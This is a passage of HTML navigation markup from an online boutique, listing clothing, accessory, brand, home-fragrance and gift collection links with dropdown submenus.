            data-link
          >
            Shorts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/skirts"
            class=""
            
            data-link
          >
            Skirts
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/dresses"
          >
            <span class="navigation__submenu-child-link">
              <label>Dresses</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mini"
            class=""
            
            data-link
          >
            Mini Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/midi"
            class=""
            
            data-link
          >
            Midi Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/maxi"
            class=""
            
            data-link
          >
            Maxi
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/jumper-romper"
          >
            <span class="navigation__submenu-child-link">
              <label>One Pieces</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/jumpsuits-overalls"
            class=""
            
            data-link
          >
            Jumpers and Rompers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/swimwear"
            class=""
            
            data-link
          >
            Swimwear
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/jewelry-1"
          >
            <span class="navigation__submenu-child-link">
              <label>Jewelry</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/earrings"
            class=""
            
            data-link
          >
            Earrings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/necklaces"
            class=""
            
            data-link
          >
            Necklaces
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rings"
            class=""
            
            data-link
          >
            Rings
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/accessories"
          >
            <span class="navigation__submenu-child-link">
              <label>All Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/bags-purses"
            class=""
            
            data-link
          >
            Bags & Purses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/backpacks"
            class=""
            
            data-link
          >
            Backpacks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/clutches"
            class=""
            
            data-link
          >
            Clutches
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/make-up-bags"
            class=""
            
            data-link
          >
            Cosmetic Bags
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/guitar-straps"
            class=""
            
            data-link
          >
            Guitar Straps
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/purse"
            class=""
            
            data-link
          >
            Purses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stadium-clear-bags"
            class=""
            
            data-link
          >
            Stadium Clear Bags
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/totes"
            class=""
            
            data-link
          >
            Totes
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/headwear"
            class=""
            
            data-link
          >
            Hats & Caps
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wraps-and-scarves"
            class=""
            
            data-link
          >
            Wraps & Scarves
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/hair-care-accessories"
          >
            <span class="navigation__submenu-child-link">
              <label>Hair Care & Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/fasteners"
            class=""
            
            data-link
          >
            Fasteners
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/clean-hair"
            class=""
            
            data-link
          >
            Clean Hair
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/styling"
            class=""
            
            data-link
          >
            Styling
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/shoes"
          >
            <span class="navigation__submenu-child-link">
              <label>All Shoes</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/boots"
            class=""
            
            data-link
          >
            Boots
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sandals"
            class=""
            
            data-link
          >
            Sandals and Flip Flops
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wedges"
            class=""
            
            data-link
          >
            Wedges
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/mens-wear"
          >
            <span class="navigation__submenu-child-link">
              <label>Men's Wear</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mens-wear"
            class=""
            
            data-link
          >
            Men's Wear
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/paperware"
          >
            <span class="navigation__submenu-child-link">
              <label>Paper & Desk Supplies</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/greeting-cards"
            class=""
            
            data-link
          >
            Greeting Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/note-cards"
            class=""
            
            data-link
          >
            Note Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/notebooks"
            class=""
            
            data-link
          >
            Notebooks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/note-pads"
            class=""
            
            data-link
          >
            Note Pads
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pens"
            class=""
            
            data-link
          >
            Pens
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stationery"
            class=""
            
            data-link
          >
            All Stationery
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/activities"
          >
            <span class="navigation__submenu-child-link">
              <label>All Activities</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/books"
            class=""
            
            data-link
          >
            Books
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/games"
            class=""
            
            data-link
          >
            Games
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/lifestyle-decks"
            class=""
            
            data-link
          >
            Lifestyle Decks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/playing-cards"
            class=""
            
            data-link
          >
            Playing Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/puzzles"
            class=""
            
            data-link
          >
            Puzzles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/trivia-box-games"
            class=""
            
            data-link
          >
            Trivia
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/misc"
            class=""
            
            data-link
          >
            Misc
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/home"
          >
            <span class="navigation__submenu-child-link">
              <label>Home Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/home-fragrance"
            class=""
            
            data-link
          >
            Home Fragrance
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/candles"
            class=""
            
            data-link
          >
            Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/diffusers"
            class=""
            
            data-link
          >
            Diffusers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/home-decor"
            class=""
            
            data-link
          >
            Decor
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/throw-pillow"
            class=""
            
            data-link
          >
            Throw Pillow
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="brands-menu-2"
          
            href="#"
            
          

        >
          <span class="link-hover">
            Brands
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="brands-menu-2"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Apparel</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/bevy-flog"
            class=""
            
            data-link
          >
            Bevy Flog
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/blanc-noir"
            class=""
            
            data-link
          >
            Blanc Noir
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bobi"
            class=""
            
            data-link
          >
            Bobi
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/brodie-cashmere"
            class=""
            
            data-link
          >
            Brodie Cashmere
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chaser-brand"
            class=""
            
            data-link
          >
            Chaser Brand
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chrldr"
            class=""
            
            data-link
          >
            CHRLDR
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dl-1961"
            class=""
            
            data-link
          >
            DL 1961
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/electric-rose"
            class=""
            
            data-link
          >
            Electric & Rose
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/frank-eileen"
            class=""
            
            data-link
          >
            Frank & Eileen
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/free-people"
            class=""
            
            data-link
          >
             Free People
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/margaret-oleary"
            class=""
            
            data-link
          >
            Margaret O'Lear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/marrakech"
            class=""
            
            data-link
          >
            Marrakech
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/michael-stars"
            class=""
            
            data-link
          >
            Michael Stars
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pj-salvage"
            class=""
            
            data-link
          >
            P.J. Salvage
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rails"
            class=""
            
            data-link
          >
            Rails
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/saltwater-luxe"
            class=""
            
            data-link
          >
            Saltwater Luxe
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spanx"
            class=""
            
            data-link
          >
            Spanx
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/splendid"
            class=""
            
            data-link
          >
            Splendid
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stark-x"
            class=""
            
            data-link
          >
            Stark x
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wanakome"
            class=""
            
            data-link
          >
            Wanakome
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/caddis-eye-appliances"
            class=""
            
            data-link
          >
            CADDIS Eye Appliances
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chasing-portland"
            class=""
            
            data-link
          >
            Chasing Portland
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/diff-charitable-eyewear"
            class=""
            
            data-link
          >
            DIFF Charitable Eyewear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/eat-my-socks"
            class=""
            
            data-link
          >
            Eat My Socks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/havaianas"
            class=""
            
            data-link
          >
            Havaianas
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/hi-love-travel"
            class=""
            
            data-link
          >
            Hi Love Travel
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/peter-grimm"
            class=""
            
            data-link
          >
            Peter Grimm
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/portland-gear"
            class=""
            
            data-link
          >
            Portland Gear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sol-and-selene"
            class=""
            
            data-link
          >
            Sol and Selene
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/think-royln"
            class=""
            
            data-link
          >
            Think Royln
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Beauty & Body</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/huxter"
            class=""
            
            data-link
          >
            Huxter
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/jason-wu"
            class=""
            
            data-link
          >
            Jason Wu
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/kitsch"
            class=""
            
            data-link
          >
            Kitsch
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/la-chatelaine"
            class=""
            
            data-link
          >
            LA Chatelaine
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/los-angeles-salt-co"
            class=""
            
            data-link
          >
            Los Angeles Salt Co.
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/make-up-erase"
            class=""
            
            data-link
          >
            Makeup Eraser
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/michel-design-works"
            class=""
            
            data-link
          >
            Michel Design Works
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/patchology"
            class=""
            
            data-link
          >
            Patchology
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spongelle"
            class=""
            
            data-link
          >
            Spongelle
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/new-intimates"
          >
            <span class="navigation__submenu-child-link">
              <label>Intimates</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/boob-eez"
            class=""
            
            data-link
          >
            boob-eez
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/hanky-panky"
            class=""
            
            data-link
          >
            Hanky Panky
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spanx-intimates"
            class=""
            
            data-link
          >
            Spanx
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Home Fragrance Brands</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/archipelago-1"
            class=""
            
            data-link
          >
            Archipelago
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/cereria-molla"
            class=""
            
            data-link
          >
            Cereria Molla
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/kobo-pure-soy-canldles"
            class=""
            
            data-link
          >
            Kobo Pure Soy Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/lafco"
            class=""
            
            data-link
          >
            LAFCO
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rewined-candles"
            class=""
            
            data-link
          >
            Rewined Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/voluspa"
            class=""
            
            data-link
          >
            Voluspa
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Jewelry</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/a-v-max"
            class=""
            
            data-link
          >
            a.v. max
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/barberry-lace"
            class=""
            
            data-link
          >
            Barberry & Lace
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bluma-project"
            class=""
            
            data-link
          >
            Bluma Project
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/fame-jewels"
            class=""
            
            data-link
          >
            Fame Jewels
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/flanerie-by-maiq"
            class=""
            
            data-link
          >
            Flânerie by MAIQ 
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/flip-rings"
            class=""
            
            data-link
          >
            Flip Rings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/secret-box"
            class=""
            
            data-link
          >
            Secret Box
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sela-sage"
            class=""
            
            data-link
          >
            Sela + Sage
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sheila-fajl"
            class=""
            
            data-link
          >
            Sheila Fajl
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/yellow-owl-workshop"
            class=""
            
            data-link
          >
            Yellow Owl Workshop
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Tasty Delights</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/durant-olive-mill"
            class=""
            
            data-link
          >
            Durant Olive Mill
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/jacobsen-salt-co"
            class=""
            
            data-link
          >
            Jacobsen Salt Co.
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/moonstruck"
            class=""
            
            data-link
          >
            Moonstruck Chocolate
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sugarfina"
            class=""
            
            data-link
          >
            Sugarfina
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Extra Brands</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mad-man"
            class=""
            
            data-link
          >
            Mad Man
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/modern-sprouts"
            class=""
            
            data-link
          >
            Modern Sprout
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/safe-t-fire-extingusher"
            class=""
            
            data-link
          >
            Safe-T Fire Extinguishers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/santa-barbara-design"
            class=""
            
            data-link
          >
            Santa Barbara Design
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="gifts-menu-3"
          
            href="#"
            
          

        >
          <span class="link-hover">
             Gifts
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="gifts-menu-3"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/gifted-by-txp/gifted"
            class=""
            
            data-link
          >
            Ready to Ship Gifts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/gifts-for-her"
            class=""
            
            data-link
          >
            Gifts for Her
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/gifts-for-him"
            class=""
            
            data-link
          >
            Gifts for Him
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/candles"
            class=""
            
            data-link
          >
            Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/matches"
            class=""
            
            data-link
          >
            Matches
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/socks"
            class=""
            
            data-link
          >
            Socks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/novelty"
            class=""
            
            data-link
          >
            Novelty Gifts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/floral-arrangements"
            class=""
            
            data-link
          >
            Floral Arrangements
          </a></li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/greeting-cards"
          >
            <span class="navigation__submenu-child-link">
              <label>Greeting Cards</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
